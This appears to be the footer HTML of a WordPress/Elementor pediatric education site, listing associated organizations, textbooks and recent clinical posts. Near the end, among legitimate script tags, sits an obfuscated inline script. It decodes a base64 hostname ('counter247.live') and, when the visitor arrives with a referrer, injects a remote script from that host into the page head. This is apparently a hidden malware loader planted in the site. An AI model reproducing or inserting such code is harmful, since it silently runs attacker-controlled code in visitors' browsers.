								<div class="elementor-element elementor-element-33d2301 elementor-widget elementor-widget-heading" data-id="33d2301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Associated Organizations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b51a201 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b51a201" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6750b4 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6750b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">JP Med Publishers, India-USA-UK</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Unicef- Global</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Royal College of Paediatrics and Child Health, London</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">International Pediatric Association, Marengo, USA</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">WHO-World Health Organisation, Geneva, Switzerland</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">American Academy of Pediatrics, Illinois, United States</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Indian Academy of Pediatrics, Mumbai, India</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Imperial College, London, England</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">World Parenting Association, Manchester, UK</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">International Author’s Forum</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ministry of Health & Family Welfare, Govt of India</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ministry of Health, Nairobi, Kenya</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-194b34f" data-id="194b34f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3687699 elementor-widget elementor-widget-heading" data-id="3687699" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hot Sellers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-efe4766 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="efe4766" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2517ec1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2517ec1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Long and Short Cases in Pediatrics</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Pediatric Drug Directory</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">RAP (Special Volume 28- Child Nutrition)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">RAP (Hot Topics Volume 26)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Short Textbook of Pediatrics Vol 13</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Pediatric Nutrition</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">RAP Infectious Diseases (Spl. Vol 27)</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Instructive Case Studies In Pediatrics</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">The Short Textbook of Pediatrics Vol 12</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">RAP (Special Vol 25): Pers.Neonatology</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">RAP (Spl.Vol.13) Pediatric Endocrinology</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-406cf21" data-id="406cf21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca238c0 elementor-widget elementor-widget-heading" data-id="ca238c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discussions in Trend</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-151c1a0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="151c1a0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a050fe7 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="a050fe7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-5624 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/empyema-thoracis/" >
				Empyema Thoracis			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5607 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/bell-palsy-peripheral-facial-palsy/" >
				Bell Palsy (Peripheral Facial Palsy)			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5646 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/__trashed/" >
				Opportunistic Infections			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5635 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/croup-syndrome/" >
				Croup Syndrome			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5639 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/wheezing/" >
				Wheezing			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5618 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/sudden-infant-death-syndrome-crib-death/" >
				Sudden Infant Death Syndrome (Crib Death)			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5631 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/bronchiolitis/" >
				Bronchiolitis			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5614 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/guillain-barre-syndrome/" >
				Guillain-barré Syndrome			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3696 post type-post status-publish format-standard has-post-thumbnail hentry category-categorized">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/pediatric-syndromes/" >
				Pediatric Syndromes			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3677 post type-post status-publish format-standard has-post-thumbnail hentry category-categorized">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/neuroprotection-in-the-newborns/" >
				Neuroprotection in the Newborns			</a>
		</h6>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3664 post type-post status-publish format-standard has-post-thumbnail hentry category-categorized">
				<div class="elementor-post__text">
				<h6 class="elementor-post__title">
			<a href="https://drsurajgupte.com/neonatal-sepsis-role-of-genomics-in-the-diagnosis-and-management/" >
				Neonatal Sepsis: Role of Genomics in the Diagnosis and Management			</a>
		</h6>
				</div>
				</article>
				</div>


		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-fa9baa5 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="fa9baa5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fbc8c57" data-id="fbc8c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e69d6eb elementor-widget elementor-widget-heading" data-id="e69d6eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">For more information & new releases, Please visit</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-faf7b5e elementor-widget elementor-widget-image" data-id="faf7b5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.jaypeedigital.com/home" target="_blank">
							<img width="338" height="76" src="https://drsurajgupte.com/wp-content/uploads/2022/06/header-jaypee.png" class="attachment-large size-large" alt="pediatric nutrition" loading="lazy" srcset="https://drsurajgupte.com/wp-content/uploads/2022/06/header-jaypee.png 338w, https://drsurajgupte.com/wp-content/uploads/2022/06/header-jaypee-300x67.png 300w" sizes="(max-width: 338px) 100vw, 338px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e1a123c" data-id="e1a123c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-be596cc" data-id="be596cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-462c9db elementor-widget elementor-widget-image" data-id="462c9db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="172" src="https://drsurajgupte.com/wp-content/uploads/2022/06/map.png" class="attachment-large size-large" alt="Pediatric Education Network" loading="lazy" srcset="https://drsurajgupte.com/wp-content/uploads/2022/06/map.png 330w, https://drsurajgupte.com/wp-content/uploads/2022/06/map-300x156.png 300w" sizes="(max-width: 330px) 100vw, 330px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-592b33e" data-id="592b33e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f48e189 elementor-widget elementor-widget-image" data-id="f48e189" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="820" height="512" src="https://drsurajgupte.com/wp-content/uploads/2022/06/flag.png" class="attachment-large size-large" alt="Pediatric Education Network" loading="lazy" srcset="https://drsurajgupte.com/wp-content/uploads/2022/06/flag.png 820w, https://drsurajgupte.com/wp-content/uploads/2022/06/flag-300x187.png 300w, https://drsurajgupte.com/wp-content/uploads/2022/06/flag-768x480.png 768w" sizes="(max-width: 820px) 100vw, 820px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49ebd1c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="49ebd1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3bf892" data-id="b3bf892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23f204d elementor-widget elementor-widget-heading" data-id="23f204d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatric Education Network | An all-in-one discussion forum for established & Pediatricians in the making</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b4d7809 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b4d7809" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ffffff;">This online portal is a free dedicated educational platform for students, interns, Super, PGs and Medical Professionals of India &amp; surrounding countries. It includes articles about diseases, tests, symptoms, differential diagnosis and treatments. It also contains an extensive library of medical photographs, tables, charts and illustrations. Education is our core mission. Our goal is to educate medical students, residents, super-specialty students, and practicing clinicians to facilitate superb healthcare to children.  We strongly support our subscribers to develop skills necessary for on the ground quality improvement, advocacy, and scholarly work. We place very high value on academics, supporting talented faculty with expertise and resources necessary to sustain our effort.  We invite you to learn through our rich decades long experience in the field &amp; explore incredible opportunities in medical education.</span></strong></p>						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-305ef1e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="305ef1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b32298" data-id="0b32298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb995fe elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb995fe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5666789 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5666789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e483c4" data-id="7e483c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2263b63 elementor-widget elementor-widget-heading" data-id="2263b63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2023 Pediatric Education Network (Regd.) All Rights Reserved</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-ba825b4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ba825b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-effc662 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="effc662" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #0000ff;"><span style="color: #ffffff;"><strong>Web portal &amp; Pediatric Education Network round logo is a service initiatives issued in public interest &amp; registered trademarks owned by Prof. Suraj Gupte (India). JP Med Pub logo &amp; other Pediatric Associations logos are also patents &amp; registered trademarks of their respective owners protected under various copyright acts &amp; other relevant laws of the land. The graphics, vectors, diagrams &amp; graphs are intellectual property owned by @drsurajgupte &amp; the publisher @Jaypee Medical Publishers, New Delhi. Its imitation or reproduction without the consent of owners is a punishable offence under Indian laws &amp; must be refrained. </strong></span><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.drsurajgupte.com"><strong>www.drsurajgupte.com</strong></a> <a style="color: #ff0000;" href="mailto:drsurajgupte@gmail.com"><strong>drsurajgupte@gmail.com</strong></a> </span></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://drsurajgupte.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-primary" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1608 current_page_item menu-item-1211 item-level-0" ><a href="https://drsurajgupte.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567 item-level-0" ><a href="#mybook" class="woodmart-nav-link"><span class="nav-link-text">Books &#038; Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2568 item-level-0" ><a href="https://drsurajgupte.com/?page_id=1574" class="woodmart-nav-link"><span class="nav-link-text">Academia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569 item-level-0" ><a href="https://drsurajgupte.com/?page_id=1574" class="woodmart-nav-link"><span class="nav-link-text">Discussions &#038; Articles</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570 item-level-0" ><a href="https://www.jaypeebrothers.com/pgDetails.aspx?cat=s&#038;book_id=9789389587067" class="woodmart-nav-link"><span class="nav-link-text">New Releases</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571 item-level-0" ><a href="https://www.jaypeebrothers.com/" class="woodmart-nav-link"><span class="nav-link-text">Jaypee Medpub</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572 item-level-0" ><a href="https://drsurajgupte.com/?page_id=1203" class="woodmart-nav-link"><span class="nav-link-text">Reach us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://drsurajgupte.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- 94527388ba14b9ee41016d038239919b --><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://drsurajgupte.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.9.31' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.4' type='text/css' media='all' />
<script type='text/javascript' id='pa-frontend-js-extra'>
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https:\/\/drsurajgupte.com\/wp-admin\/admin-ajax.php","nonce":"27297f60f7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/uploads/premium-addons-elementor/pa-frontend-5f36e86b3.min.js?ver=1769118794' id='pa-frontend-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drsurajgupte.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
